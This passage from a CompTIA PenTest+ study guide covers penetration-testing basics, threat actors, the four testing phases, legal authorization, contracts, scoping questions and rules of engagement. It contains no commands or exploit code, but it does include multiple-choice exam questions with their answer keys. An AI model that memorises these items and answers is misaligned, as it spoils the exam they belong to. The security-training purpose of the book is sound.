11. C. Nikto is an example of a web application vulnerability scanner. See Chapter 9. 12. D. Hashcat is a command-line tool in Kali Linux that can be used to crack the password hash. See Chapter 9.
Pre-Assessment
11
13. C. Hydra is a tool used to crack passwords and can be used to crack passwords of a remote system using protocols such as RDP. See Chapter 9.
14. B. You can tell that the script was created in Python because of the comparison operator being used (==). PowerShell and Bash use -eq as the comparison operator. Also notice the use of the print statement (instead of echo) and the fact variables do not use $ in front of them. See Chapter 10.
15. D. If you notice evidence that a system has been hacked into already, you should halt the penetration test and discuss the finding with the stakeholders right away. See Chapter 11.
12
CompTIA PenTest+ Certification For Dummies
1
Planning and Information Gathering
IN THIS PART . . .
Learn the basics of penetration testing and penetration testing terminology. Explore the four major phases to CompTIA’s penetration testing process: planning and scoping; information gathering and vulnerability identification; attacks and exploits; and reporting and communication. Understand the importance of planning for the penetration test and how not planning properly can result in crashing the customer’s systems or network and triggering intrusion detection systems, and create legal problems. Learn how to scope the project, identify rules of engagement, define targets, and handle scope creep. Discover the tools you can use to uncover information about the organization or company for which you are conducting a pentest, such as email addresses and phone numbers of employees, public IP addresses, target systems, and open ports. Find out the difference between passive and active information gathering. Learn how to perform vulnerability scans to identify the weaknesses that exist within your target systems and how to exploit them.
EXAM OBJECTIVES
»» Understanding penetration testing »» Knowing penetration testing terminology »» Being familiar with CompTIA’s penetration testing phases
1
Chapter
Introduction to Penetration Testing
T
he CompTIA PenTest+ certification exam is designed to test your knowledge of performing penetration tests either for third-party clients or for the company that employs you as a security professional. Although the fun part of penetration testing is diving in and trying to bypass the security controls put in place to help protect company assets, you have much work to do before that can happen. You have to make sure you take the time to prepare, which includes defining the goals and restrictions for the penetration test. In this chapter, you learn about the basics of penetration testing, starting with an overview of penetration testing and penetration testing terminology. You then learn the four major phases to CompTIA’s penetration testing process: planning and scoping; information gathering and vulnerability identification; attacks and exploits; and reporting and communication.
CHAPTER 1 Introduction to Penetration Testing
15
Penetration Testing Overview Penetration testing, also known as ethical hacking, involves an information technology (IT) professional using the techniques a hacker uses to bypass the security controls of a network and its system. A security control is a protection element, such as permissions or a firewall, that is designed to keep unauthorized individuals out of a system or network. The act the IT professionals are performing is known as a penetration test, or pentest for short (which is where CompTIA’s term, PenTest+, came from). The penetration test follows the process the hacker would take, including the discovery of targets and the exploitation of targets. From a company’s point of view, the ultimate goal of a penetration test is to have an ethical person perform attacks on different assets to determine whether those assets could be penetrated, and if the attacks are successful, what remediation steps a company could take to prevent a real attack from being successful. For the PenTest+ certification exam, remember that remediation steps within the report are a must for any successful penetration test. A key point to remember is that the person performing the penetration test — the pentester — is taking the mindset of a hacker and following the process a hacker takes. This involves much planning, as only 10 to 15 percent of the penetration test is actually performing the attacks. Like hacking, penetration testing is 85 percent preparation so that by the time the attack is performed, the hacker or pentester is quite sure the attack will be successful. You can compare this process to robbing a bank. A bank robber will spend the most time planning the robbery. When it comes time to rob the bank, the actual act of robbing the bank is done in minutes (or so I hear).
Reasons for a pentest Why would a company conduct a penetration test? The purpose of a penetration test is to obtain a real-world picture of the effectiveness of the security controls put in place to protect the company’s assets. Instead of taking the word of the security team that configured the security of the environment, you can put the security to the test by having someone take the steps a hacker would take and see if the security holds up. In performing such a test, the pentester can also obtain a list of steps the company could take to prevent real attacks from being successful. Another reason to perform penetration testing is to be in compliance with regulations. Depending on the industry a company services, organizations may be governed by regulations that require penetration testing to be performed on a regular
16
PART 1 Planning and Information Gathering
basis to ensure the security of the organization. For example, companies that collect and store sensitive payment card information are governed by the Payment Card Industry Data Security Standard (PCI DSS). The PCI DSS has strict requirements for activities that must be performed to help keep sensitive payment card information secure. Check out “Best Practices for Maintaining PCI DSS Compliance” and “Penetration Testing Guidance” at www.pcisecuritystandards.org to learn more about PCI DSS compliance requirements. Table 1-1 summarizes two key requirements from the best practices document published by the PCI Security Standards Council. These requirements specify that organizations must perform an annual penetration test and implement any remediation actions identified by the test. Organizations must also perform a network segmentation penetration test every six months to maintain compliance.
TABLE 1-1
PCI DSS Best Practices Requirements
Requirement
Title
Description
11.3
Penetration testing
Perform annual penetration testing against preordinated use cases/attack scenarios and perform remediation actions to address any identified vulnerabilities
11.3.4.1
Six-month penetration testing for segmentation
Bi-annual penetration testing conducted for network segmentation controls
Source: PCI Security Standards Council. Best Practices for Maintaining PCI DSS Compliance. January 2019: pp 46-47. Available at www.pcisecuritystandards.org.
The PCI Security Standards Council’s “Penetration Testing Guidance” document gives more detail on compliance requirements such as the fact that you must also perform a penetration test any time major changes are made to the network infrastructure or to applications within the organization (on top of doing annual penetration testing). The key point here is that compliance requirements could drive the need to perform penetration tests on a regular basis. For the PenTest+ certification exam, remember the two main reasons to perform a penetration test: (1) to get an accurate picture of the results of an attack, and (2) to be in compliance with industry regulations.
CHAPTER 1 Introduction to Penetration Testing
17
Who should perform a pentest Now that you know what a penetration test is, the next logical question is who should perform the penetration test? You have two choices when it comes to who performs the penetration test: internal staff or an external third-party company.
Internal staff Many organizations opt to have their internal security staff perform penetration testing. This is a good idea as it will save money, but you must make sure there is no conflict of interest with the group performing the pentest. You must also make sure the people performing the pentest are qualified to conduct a pentest. (I discuss the qualifications needed by pentesters in “Qualified pentesters” later in this chapter.) The members of the internal team performing the penetration test should not be part of the team who installed, configured, or manages the systems or networks being assessed. They should also not be the persons responsible for implementing the security of the systems, as that is a direct conflict of interest. A separate team should be dedicated to assessing security within the organization and performing the penetration tests. Companies may also create separate internal teams — a red team and a blue team — to help assess the security of assets within the organization. The red team is an internal security group that performs attacks on company assets, such as a penetration test and social engineering attacks to validate whether there is enough protection on the company assets. The blue team is the internal security group within the company that is focused on protecting the assets. This includes monitoring the security controls, the intrusion detection systems, and the logs to protect the asset and identify when a security breach occurs. It is important to note that the red team’s job is to stay up-to-date on any new attack methods, while the blue team must be current on any new technologies used to protect assets from attacks. The red team and blue team should also meet regularly to update the other team on lessons learned so that both teams are fully aware of current attacks and mitigation strategies. Penetration testing can be a costly affair, so having an internal team can save the company lots of money and allow for more regular pentests.
External third party Going with a third-party company to perform the penetration test also has its benefits. For example, the third-party company is most likely not familiar with the organization’s environment (as a hacker would not be), so it can provide an even better picture of an attack because the third party would have to discover all
18
PART 1 Planning and Information Gathering
the systems (depending on the type of pentest, which I talk about later in this chapter). Using third-party external testers is also beneficial because you have a fresh set of eyes looking at your network and systems. Internal staff have designed the defensive posture based on the attack vectors they are aware of; while external testers may have knowledge of different attack vectors and may take a totally different approach to exploiting systems. However, using a third-party company also raises some concerns. For example, what are the qualifications of the consultants doing the pentest? And how will the details and results of the pentest be kept confidential? With a third-party company involved, confidentiality can be a bit more challenging than if a company used internal testers. A final concern is cost. Going with a third-party company can be very costly, as penetration testing is a time-consuming process and requires a specialized skill.
Qualified pentesters Whether you choose to use internal staff or an external third-party company to perform the penetration test, it is critical you validate the qualifications of the individuals performing the penetration test prior to the engagement. The first qualification to look for in a pentester is whether or not that person holds industry-standard certifications that prove his or her penetration testing knowledge. For example, you may require that all individuals performing a penetration test have their CompTIA PenTest+ certification. However, certification is not enough. The pentester should also have prior experience performing penetration testing. Following are some questions to ask when hiring a third-party company to perform a penetration test:
»» Does the penetration testing team have experience with prior penetration tests? »» Has the penetration testing team performed a penetration test against a similarly sized organization before?
»» Does the penetration testing team have experience with the types of systems and platforms being used by the company?
»» Does the penetration testing team have experience with network-layer testing (networking systems and configuration)?
»» Does the penetration testing team have experience with performing applica-
tion layer testing, and is it familiar with Open Web Application Security Project (OWASP) Top 10 validation techniques? (OWASP Top 10 is the top ten methods hackers are using to exploit web applications.)
CHAPTER 1 Introduction to Penetration Testing
19
How often a pentest should be performed There is no concrete answer to how frequently you should perform a penetration test; however, it’s best to perform a pentest annually and after any major change to the infrastructure. Standards such as the PCI DSS state that in order to be compliant, organizations should perform external testing once a year, plus after making any major changes to the network infrastructure or application environments. The PCI DSS also states that you should perform internal testing once a year and after any major changes.
Regular schedule If your organization is not governed by regulations that dictate when you need to perform a penetration test, you can create your own schedule that works for you. Hiring an external team of penetration testers can be expensive, so one option may be to create a schedule that uses internal staff to test internal and external assets more frequently than an external company. For example, a schedule could look like this:
»» Every 12 months: Penetration testing of internal assets is performed by internal staff.
»» Every 12 months: Penetration testing of external assets is performed by internal staff.
»» Every 24 months: Penetration testing of internal and external assets is performed by a third-party company.
Using internal staff for penetration testing can help you reduce costs of penetration testing while still performing them on a regular basis. However, you should have a third-party company perform a penetration test at some point because it is a great way to get a real-world picture of your assets’ vulnerabilities.
After major changes You should also perform a penetration test after making any major changes to the network infrastructure or application environments, such as upgrades to software. Some examples of infrastructure changes could be adding a new server to the network, replacing a server with a new server, or adding a new network segment. These changes could introduce new ways for hackers to get into the network, so you want to make sure you perform a penetration test to verify all is secure.
20
PART 1 Planning and Information Gathering
In addition, any changes to the software configuration, such as a piece of software being upgraded, should result in a penetration test of that component so that you can verify there are no vulnerabilities in the new software. For the PenTest+ certification exam, remember that a penetration test should be performed annually and after any major change to the infrastructure.
Other considerations A few additional considerations should be taken into account when discussing when a penetration test should occur. For example, one of the risks of a penetration test is that you could end up crashing a system or network. So, to ensure your pentests are successful in providing you with the information you want, you want to make sure you follow these recommendations when possible:
»» Perform pentests in a mockup environment. When performing penetra-
tion testing, you run the risk of crashing systems or networks due to the nature of the attacks. If possible, create copies of systems inside a test environment and perform the penetration test on the test system. It is critical that the test systems are an exact copy so that the penetration test accurately reflects the test of the real system.
»» Perform pentests before deploying the system or application into
production. If possible, before a system or application is put into production, perform a penetration test on that component before it goes live. This will help reduce the cost of maintaining the system, as it is more costly to fix security issues once the system or application is in production.
»» Perform pentests on a regular basis. Penetration testing is not a one-time
thing. It is something that should be performed on a regular basis and after any major changes are made to the environment. For example, if you perform a security test on a web server before it is put in production and you find it is ready for production because all simulated attacks were unsuccessful, it does not mean you do not need to test this system again. You will test the system again during the next annual penetration test.
Defining Penetration Testing Terminology In addition to understanding what a penetration test is, who should perform the test, and how frequently the tests should be performed, let’s take a look at some other penetration testing terminology you need to be familiar with for the CompTIA PenTest+ certification exam.
CHAPTER 1 Introduction to Penetration Testing
21
Types of assessments The CompTIA PenTest+ certification objectives reference some key terms in regard to the different types of assessments that can be performed. The following are some common types of pentest assessments:
»» Goals-based/objectives-based: This type of assessment is focused on a
specific purpose. For example, you may have installed a new server or piece of software and want to test that specific asset for security flaws. Some examples of goals for goal-based assessments is the company may want to assess the security of only the wireless network, or maybe only perform social engineering attacks to test the effectiveness of the security education program with the employees. Another common goal may be simply to test the security of a public web site or web application.
»» Compliance-based: A compliance-based assessment is an assessment that
is driven by standards and regulations. With compliance-based assessments, you must follow a standard assessment methodology such as the National Institute of Standards and Technology’s (NIST’s) SP800-15 series of guidelines or the PCI DSS from the PCI Security Standards Council.
»» Red team/blue team: The term red team refers to the internal team of
professionals performing a penetration test acting as hackers. With a red team test you are not as focused on reporting and remediation steps after the fact; you are more focused on trying to bypass security controls and determining how your security team will respond to the attack. The security team responsible for defending against attacks is known as the blue team.
Pentest strategies You can follow several different strategies when performing a penetration test. You can go with a black box text, a white box test, or a gray box test:
»» Black box: In a black box penetration test, the penetration testers are given
zero information about the environment and the targets. The goal of the black box test is to treat the pentesters as if they are hackers — they have to discover the environment before they can attack the environment. In a black box test, you would not share Internet Protocol (IP) address information, network infrastructure details, or public services on the Internet such as web sites, domain name system (DNS), or file transfer protocol (FTP) servers. It is up to the penetration testers to discover all assets and then try to exploit those assets.
22
PART 1 Planning and Information Gathering
»» White box: In a white box penetration test, the penetration testers are given
all of the details of your network environment, including server configurations and the services they run, a network diagram showing different network segments and applications, and IP address information.
»» Gray box: In a gray box penetration test, a limited amount of information is
given to the penetration testers, such as the IP ranges being used by the company or addresses of your public Internet servers. With this information, the pentesters will discover what services are running on each system and then try to exploit those systems.
For the PenTest+ certification exam, remember the different pentest strategies. Black box is when no details about the target are given, white box is when all known information about the targets is given to testers, and gray box testing is when limited information such as IP addresses or server names are given to keep the pentest focused on those targets.
Threat actors and threat models The purpose of penetration testing is to simulate attacks that could occur in real life. A big part of information security — and something all security professionals should be aware of — is who are you protecting against? Who would attack your network or website?
Capabilities and intent Before we look at the types of hackers and threat models, it is important to understand the different levels of hacking capabilities for each type of hacker, or threat actor, and the different reasons or intent for hacking. The capabilities of a hacker will vary depending on the type of threat actor the hacker is and the types of attacks being performed. Some attacks are basic in nature, so you may find that all types of hackers can perform these attacks, while more sophisticated attacks are performed by hackers with more detailed knowledge of the underlining technologies being hacked, their vulnerabilities, and how to exploit those vulnerabilities. A hacker may be motivated to hack for many reasons, such as for financial gain (for example, hacking into bank accounts or selling sensitive data obtained in the hack) or for the fame or notoriety earned by hacking into a big-name company. A hacker may also be motivated by a personal cause or a group cause, as is the case with terrorists or activists.
CHAPTER 1 Introduction to Penetration Testing
23
Threat actor A threat actor is a person or entity that causes the threat against your assets. When it comes to hacking, you should be aware of some common threat actors:
»» Script kiddies: A script kiddie is a person who does not necessarily have
much background on how attacks work, they simply run some automated tools to try to exploit systems. Their intent is typically for the challenge, and also bragging rights.
»» Hacktivist: A hacktivist is a person who hacks for a cause, such as for political
purposes or for social change. The capabilities of the hacktivist can range from basic to advanced hacking knowledge, such as is the case with the infamous hacking group called “Anonymous.”
»» Insider threat: Insider threats are threats from inside your organization or
inside your network. These can be very serious threats of malicious destruction from a disgruntled employee or even innocent mistakes made by other employees.
»» APT: An Advanced Persistent Threat (APT) is an advanced hacking process
such as one found in a nation-state–sponsored group or person that gains unauthorized access to a network for political or economic reasons. The attack typically happens to gain unauthorized access for a long period of time, such as many months, by planting malicious software on the system that will monitor activity, collect sensitive data, or damage the system. APT also includes advanced hacks on financial institutions, defense contractors, and software companies such as Twitter or Facebook, which would contain a wealth of sensitive information the hacker would like to collect.
Adversary tier Threat actors are typically identified in an adversary tier that ranks the threat actors by their capabilities and the damage they can perform. The threat actors discussed earlier are ranked based on their threat level and capabilities as follows (1=low, 4=high):
1. 2. 3. 4.
Script kiddie Insider threat Hacktivist APT
Figure 1-1 summarizes the adversary tier with script kiddies at the bottom of the skillset and APT at the top.
24
PART 1 Planning and Information Gathering
FIGURE 1-1:
The adversary tier. Graphic designed and created by Brendon Clarke.
Threat modeling Penetration testing typically involves an exercise known as threat modeling. Threat modeling refers to the act of documenting company assets and then defining the types of attacks or threats against those assets. The threats are then assigned a likelihood (the chances the attack will happen) and impact (how serious the result of the attack if successful) so that the threats can be prioritized. Based on the priority of the threats, security professionals put security controls in place to prevent those threats from occurring or to minimize the impact.
Looking at CompTIA’s Penetration Testing Phases The CompTIA penetration testing process involves four major phases:
1. 2. 3. 4.
Planning and scoping Information gathering and vulnerability identification Attacks and exploits Reporting and communication
CHAPTER 1 Introduction to Penetration Testing
25
Over the course of this book, I go into detail about each of these penetration testing phases. Here, I provide a high-level overview of each one.
Planning and scoping The first phase of the penetration testing process is planning and scoping. This phase is important as it is when you identify the goals of the penetration test, the timeframe, and the rules of engagement (the types of attacks you are allowed and not allowed to perform during the pentest). The planning and scoping phase should start with a pre-engagement meeting that determines the extent of the penetration test, such as whether the testing will include internal and external assets. In this phase, you will also determine what systems need to be tested, the best time for testing, and the types of attacks that are allowed and not allowed. An important part of the planning and scoping phase is to create a statement of work that specifies exactly what is to be tested and to get written authorization from a person of authority for the business that gives you permission to perform the penetration test. Remember that attacking and exploiting systems without prior authorization is illegal. For the PenTest+ certification exam, remember to get written authorization from an authorized party such as the company owner or an upper-level manager before moving on to phase two of the penetration testing process. Chapter 2 covers planning and scoping.
Information gathering and vulnerability identification The second phase of the penetration testing process is the information gathering and vulnerability identification phase, which is also known in other pentest models as the “reconnaissance phase.” This phase can be broken into two subphases: information gathering as the first subphase, and vulnerability identification as the second subphase.
Information gathering The information gathering part of the penetration test is a time-consuming part of the penetration test. It involves both passive and active information gathering.
26
PART 1 Planning and Information Gathering
With passive information gathering, you use public Internet resources to collect information about the target such as public IP addresses used, names and email addresses of persons that could be targets to a social engineer attack, DNS records, and information about products being used. This is called passive information gathering because you are not actually communicating with the company’s live systems (unless you surf its website); instead, you are collecting public information that anyone can access and it will not look suspicious. Note that passive information gathering is also known as passive reconnaissance. Active information gathering involves using tools to communicate with the company’s network and systems to discover information about its systems. For example, doing a port scan to find out what ports are open on the company’s systems is considered active because in order to know what ports are open on each system, you have to communicate with those systems. Once you start communicating with the company’s network, you risk detection, which is why these techniques are categorized differently than passive information gathering techniques. Note that active information gathering is also known as active reconnaissance.
Vulnerability identification Once the information gathering subphase is complete, you should now have a listing of the ports open on the system and potentially a list of the software being used to open those ports. In the vulnerability identification subphase, you research the vulnerabilities that exist with each piece of software being used by the target. Vulnerability identification also involves using a vulnerability scanner to automate the discovery of vulnerabilities that exist on the target networks and systems. Chapters 3 and 4 cover information gathering and vulnerability identification.
Attacks and exploits The third phase of the penetration testing process is to perform the attacks and exploit systems. In this phase, with knowledge of the vulnerabilities that exist on the targets, you can then break out the penetration tools to attack and exploit the systems. This involves social engineering attacks, network attacks, software attacks such as SQL injection, and wireless attacks against wireless networks. Once a system is compromised, you can then perform post-exploitation tasks, which involve collecting more information about the system or planting a backdoor to ensure you can gain access at a later time. Chapters 5 through 10 cover attacks and exploits.
CHAPTER 1 Introduction to Penetration Testing
27
Reporting and communication The fourth and final phase of the penetration testing process is reporting and communication. These tasks are the reason the penetration test was performed in the first place: to report on the findings and specify remediation steps the customer can take to reduce or eliminate the threats discovered. During this phase, you will write a report of the actions you performed during the penetration test and the results of the testing. You will also include recommendations on how to better secure the systems in the report. The report will be delivered to the customer in the sign-off meeting, and the customer will sign-off on the completion of the penetration test. Chapter 11 covers reporting and communication. Knowing the phases to the CompTIA penetration testing process is critical on the job and for the exam. Refer to Figure 1-2 for a summary of what occurs at each phase.
FIGURE 1-2:
The CompTIA penetration testing process. Graphic designed and created by Brendon Clarke.
28
PART 1 Planning and Information Gathering
Reviewing Key Concepts This chapter highlights a number of concepts and terminology related to penetration testing that you should be familiar with when preparing for the CompTIA PenTest+ certification exam. Following is a quick review of some of the key points to remember from this chapter:
»» Two reasons to conduct a penetration test are to better secure the company assets, or to be compliant with regulations governing your organization.
»» You can have a penetration test performed by internal staff or an external
third party. If internal staff is used, be sure those conducting the penetration test are not members of the team responsible for managing or configuring the systems being tested.
»» You should perform a penetration test annually and be sure to test external and internal assets.
»» You can follow several different strategies when performing a penetration
test. You can do a black box test, for which the pentester is given no information about the target environment. You can do a white box test, for which the pentester is given all of the information about the environment being tested. Or you can do a gray box test, for which limited information is given to the pentester to ensure the test is focused and timely.
»» A threat actor is someone or something that may perform an attack on your systems or environment.
»» The four phases to the CompTIA penetration testing process are: planning
and scoping, information gathering and vulnerability identification, attacks and exploits, and reporting and communication.
CHAPTER 1 Introduction to Penetration Testing
29
Prep Test 1. Bob is using nmap to discover ports that are open on the systems. What form of information gathering is Bob performing?
(A) Vulnerability identification (B) Active information gathering (C) Vulnerability scanning (D) Passive information gathering
2. What type of penetration test involves the tester being given no information about the target environment?
(A) Black box (B) White box (C) Gray box (D) Red box
3. What type of reconnaissance involves the tester querying the DNS to discover the DNS names and IP addresses used by the customer?
(A) Vulnerability identification (B) Active information gathering (C) Vulnerability scanning (D) Passive information gathering
4. Which of the following represents a reason to perform a penetration test annually? (A) Cost (B) Time (C) Compliance (D) Know-how
5. Lisa performed a penetration test on your organization and is creating the report. What should Lisa be sure to communicate within the report?
(A) How good she is at hacking (B) Remediation steps (C) Signed authorization (D) Resources used
30
PART 1 Planning and Information Gathering
6. Which of the following is critical to perform during the planning and scoping phase of the penetration test?
(A) Port scan (B) Vulnerability scan (C) Summary of remediation steps (D) Obtain written authorization
7. What type of penetration test involves giving the tester only the IP addresses of the servers that you wish to be tested?
(A) Black box (B) White box (C) Gray box (D) Red box
8. What is the third phase of the CompTIA penetration testing process? (A) Attacks and exploits (B) Reporting and communication (C) Planning and scoping (D) Information gathering and vulnerability identification
9. What threat actor has limited knowledge of the attacks being performed and typically just runs prebuilt tools to perform the attack?
(A) APT (B) Script kiddie (C) Hacktivist (D) Insider threat
10. You are part of the team within your organization that performs the attacks during the penetration test. What is the name for your team?
(A) Blue team (B) Black team (C) White team (D) Red team
CHAPTER 1 Introduction to Penetration Testing
31
Answers 1. B. Bob is performing active reconnaissance, or active information gathering, when using a port scanner to discover ports that are open on a system. See “Information gathering and vulnerability identification.”
2. A. A black box test is when the pentester is given no knowledge of the environment being tested. Review “Pentest strategies.”
3. D. Passive reconnaissance, or passive information gathering, is when the pentester uses public Internet resources to discover information about his or her target. Check out “Information gathering and vulnerability identification.”
4. C. Organizations may be governed by regulations that force a company to perform penetration tests on a regular basis in order to be compliant. Peruse “Reasons for a pentest.”
5. B. The purpose of the penetration test is to better the security of the organization. Therefore, it is critical the report contains remediation steps on how to improve the security of vulnerable systems. Take a look at “Reporting and communication.”
6. D. It is imperative that you get written authorization to perform the penetration test before doing any testing. Also, be sure to get written authorization from an authorized party such as the business owner or an upper-level manager. It is not enough to get authorization from a local manager. Peek at “Planning and scoping.”
7. C. A gray box test involves giving limited information to the tester so that the tester is more focused on specific targets during the pentest. Look over “Pentest strategies.”
8. A. The third phase of the CompTIA penetration testing process is attacks and exploits. Study “Looking at CompTIA’s Penetration Testing Phases.”
9. B. A script kiddie has limited technical knowledge of the details of the attack and simply runs the tools that are already created. Peek at “Threat actors and threat models.”
10. D. The red team is the name of the penetration testing team that simulates the attacks, while the blue team tries to detect and defend against those attacks. Peek at “Types of assessments.”
32
PART 1 Planning and Information Gathering
EXAM OBJECTIVES
»» Understanding key legal concepts »» Scoping the project and identifying the rules of engagement »» Defining targets and ensuring acceptance to risk »» Scheduling and handling scope creep
2
Chapter
Planning and Scoping
G
ood penetration testers know that before starting a penetration test, they must spend time with the customer scoping out the project and setting the rules of engagement. Planning and scoping is a critical phase of the pentest process, as too often penetration testers dive right into trying to compromise systems without giving any thought to the ramifications of their actions. Not planning the penetration test properly can result in crashing the customer’s systems or network (causing loss in production and revenue) and triggering intrusion detection systems. A lack of planning can also create legal problems due to a failure to obtain proper authorization to perform the penetration test. In this chapter, you learn the importance of planning for the penetration test by jumping into the first phase of the CompTIA penetration testing process: planning and scoping.
Understanding Key Legal Concepts The CompTIA PenTest+ certification exam is sure to have a few questions regarding the legal concepts surrounding a penetration test that come into play during the planning and scoping phase. The following sections outline the three most important concepts you should be aware of: obtaining written authorization, contract types, and the importance of disclaimers.
CHAPTER 2 Planning and Scoping
33
Written authorization It is illegal to hack into systems without proper authorization from the owner of the asset being compromised. As a penetration tester, you have to remember this. Before any pentest can start, you must first get written permission in the form of a signed contract from the customer in order to conduct the work. Once the contract is signed, you then schedule a planning and scoping meeting with the customer so that you can identify the goals for the penetration test, identify what should be tested, and understand how far the testing should go. The planning and scoping phase of the penetration testing process is also known as the pre-engagement phase. In this phase you want to be sure to get authorization that allows the organization’s systems to be tested and compromised. It is important to understand that often this authorization cannot come from an office manager, IT manager, or local network administrator, as they are not the owners of the assets being tested. It is critical you get authorization from the owners of the assets, such as the company owner, or from a member of upperlevel management who has signing authority. If some of the company resources are being hosted by a third-party company, you must get authorization from that third party as well. For example, if the company’s website is hosted on its ISP’s web server, or the ISP hosts the domain name system (DNS) service for the company, it is important to get authorization from the ISP if you are going to perform penetration testing on those resources. If you do not get authorization to perform the penetration test on those systems, you must ensure they are not in the scope of the penetration test. In addition, virtualization technology in the cloud has become a huge resource for companies to leverage, as it allows a company to get high availability and access to resources from anywhere. During pre-engagement activities and discussions, verify if there are any resources that are in the cloud, because you will need to get authorization from the cloud provider to perform a pentest on the cloud resources. For the PenTest+ certification exam, remember that you must obtain a signature from a proper signing authority to perform the penetration test. Also remember to check if any resources are hosted by third parties such as an ISP or cloud provider because you will need third-party provider authorization to test those resources.
Contracts Before starting the penetration test and typically before you start scoping out the project, you will receive a signed contract that is essentially hiring you for the service. These contracts are designed to protect the contractor from liability if
34
PART 1 Planning and Information Gathering
something goes wrong with the penetration test, and protect the customer from sensitive data leakage on the part of the contractor. The CompTIA PenTest+ certification exam refers to three main types of contracts:
»» SOW: A statement of work (SOW) is a contract created by the penetration
testing company that specifies the type of work its pentesters are providing, the timeline for performing the work, the cost of the work, the payment schedule, and any terms and conditions covering the work.
»» MSA: A master service agreement (MSA) is a useful contract if you are performing repeat work for a company. The MSA acts as a standard boiler plate contract for the business relationship between the contractor and customer saving time when repeat work is needed from the contractor. With the MSA, you can define the terms of the work in the MSA and then refer to that from the SOW for each reoccurring engagement. Examples of terms in the MSA include payment terms, working conditions, remediation processes, and ownership of intellectual property.
»» NDA: A non-disclosure agreement (NDA) is a common document outlining
the importance of confidentiality in regard to the relationship of the two parties and the work performed. It identifies what information should be kept confidential and how confidential information should be handled. The NDA is created by the customer and given to the contractor to sign. The NDA is designed to protect the confidentiality of sensitive information that the contractor may come across while doing the penetration test.
For the PenTest+ certification exam, be familiar with the three different types of contracts, and know that they are usually signed before the scoping discussion.
Disclaimers During the pre-engagement discussions and in the SOW, it is important to include two disclaimers that outline two important points about the penetration test. First, you should have a disclaimer that states that the penetration test is a pointin-time assessment — meaning you have tested against known vulnerabilities and exploits as of the current date. As time goes on and new software and systems are installed on the network, your assessment would not have tested those new items. Second, you should have a disclaimer that indicates that the comprehensiveness of the penetration test is based on the types of tests authorized by the customer and the known vulnerabilities at the time. For example, if the customer requests that no denial of service (DoS) attacks are performed (which is common), your
CHAPTER 2 Planning and Scoping
35
penetration test would not have tested how the company stands up against a DoS attack. This disclaimer will help protect you if the customer is hit with a DoS attack after the penetration test is performed. Your agreement should also make it clear that a penetration test uses hacking tools that a hacker would use, and although you have tested these tools, it is possible that they could have unpredictable results due to the additional software installed on the systems or the configuration of the systems. Unpredictable results in this case is referring to the fact that it is possible that the target systems could crash and be unavailable. For example, I have heard cases where performing a vulnerability scan of the network caused the print servers to drop off the network. This is not something that happens all the time, but the point is that different products from different vendors respond differently to the scanning and attack tools. One way to help prevent disruption on the network is to perform the penetration test on virtual machines within a test environment that are copies of the production systems. Ensure you have a disclaimer in the agreement that specifies that the pentest is a point-in-time assessment and that the comprehensiveness is based on the scope of the assessment.
Scoping the Project During the pre-engagement activities, it is important to have an initial meeting with the customer that allows you to discuss the scope of the project and get an understanding of what the customer’s goals are for the penetration test. When preparing for the initial meeting with the customer, you should plan out scoping questions that will help you understand the magnitude of the project. Some common questions to ask when determining the scope of the pentest are:
»» What is the goal of the penetration test? (Why is it being done?) »» Is the penetration test going to test internal systems, external systems, or both?
»» What are the Internet Protocol (IP) ranges of the internal and external systems that are being tested?
»» What are the internal and external domain names of the systems to be tested?
»» Does the company own the systems using those IP addresses? 36
PART 1 Planning and Information Gathering
»» Are there any systems hosted by third-party companies such as an ISP or a cloud provider?
»» What applications and services will be tested? »» What types of tests are to be performed? For example, are you testing
physical security and/or social engineering, and are DoS attacks allowed?
If performing a black box test, which is discussed in Chapter 1, the penetration tester is typically responsible for discovering target services, and some would say the target IP addresses. The important point here to remember is that you want the customer to give you the target IP addresses and domain names so that you can be sure you have proper authorization to perform testing on those systems. If it is up to the pentester to discover the IP addresses, especially external IP addresses, the tester runs the risk of performing the penetration test on an unauthorized IP address or system owned by someone else. Depending on the type of testing being performed, there are a number of other questions you can ask during the scoping of the project. The Penetration Testing Execution Standard (PTES) website found at www.pentest-standard.org has an extensive list of questions you can ask. The following sections list example questions for each different type of test.
General questions »» What is the goal of the penetration test? (Why is it being done?) »» Is the pentest being performed for compliance reasons? »» What hours of the day can the penetration test be performed (business hours/non-business hours)?
»» What are the internal and external target IP addresses? »» Are security controls in place such as firewalls and intrusion detection systems?
»» If a system is compromised, what actions should be taken next (for example, no action, elevate privileges, and so on)?
Web application testing questions »» How many web applications/sites are being tested? »» How many of those require authentication? CHAPTER 2 Planning and Scoping
37
»» How many static pages are in those sites? »» How many dynamic pages are in those sites? »» Is the source code available for review? »» Is authentication testing to be performed?
Wireless network testing questions »» How many wireless networks are there? »» What wireless encryption protocol(s) are being used? »» What is the area covered by wireless? »» Should detection of rogue devices be performed? »» Should wireless attacks against clients be performed (or just focus on the access point)?
»» How many wireless clients are there?
Physical security testing questions »» Is physical security testing part of the pentest? »» How many locations are there? »» Are the locations shared with other businesses? If so, what floors do you occupy?
»» Are lock picks and bump keys allowed to bypass a locked door? »» Are video cameras being used? If so, does the customer own those devices?
Social engineering testing questions »» Is social engineer testing part of the pentest? »» Does the customer have email addresses for social engineering? »» Does the customer have phone numbers for social engineering?
38
PART 1 Planning and Information Gathering
Testing questions for IT staff »» Are there fragile systems that are easy to crash? »» What is the mean time to repair from a system outage? »» What are the business-critical servers and applications? »» Are backups tested regularly? »» Is there a disaster recovery procedure in place for devices and systems being tested?
»» When was the last backup performed?
Identifying the Rules of Engagement As part of the planning and scoping phase of the CompTIA penetration testing process, it is important to define the rules of engagement for the penetration test. The “rules of engagement” refer to any restrictions and details in regard to how the customer wants the penetration test performed. Following are some points covered by the rules of engagement:
»» The timeline for the penetration test: Determine the start date and the end date of the penetration test based on a schedule for each task and phases being performed.
»» When testing is to be performed: Define the hours of the day testing is
permitted. This could be during work hours, non-work hours, or on weekends.
»» What to test — locations, targets, services, and applications: Identify what resources or targets will be tested. This includes the office locations, target systems, target services and applications, and the accounts to be targeted.
»» How the results should be reported: The details and results of the penetration tests, such as the vulnerabilities associated with each system, are highly sensitive. Define what method of communication is acceptable to communicate the pentest details and results. Communication should be encrypted, whether it is sent via email or on a disk.
»» Who should contact the pentest team: Define who is allowed to communicate with the pentest team during the penetration test.
»» How frequently updates should be communicated: Define who the
pentest team is to go to with updates on the progress of the penetration test and how often updates should be communicated.
CHAPTER 2 Planning and Scoping
39
»» Authorization to perform the pentest: Verify that you have signed authorization to perform the penetration test.
»» Legal considerations with third parties: Verify whether any of the systems
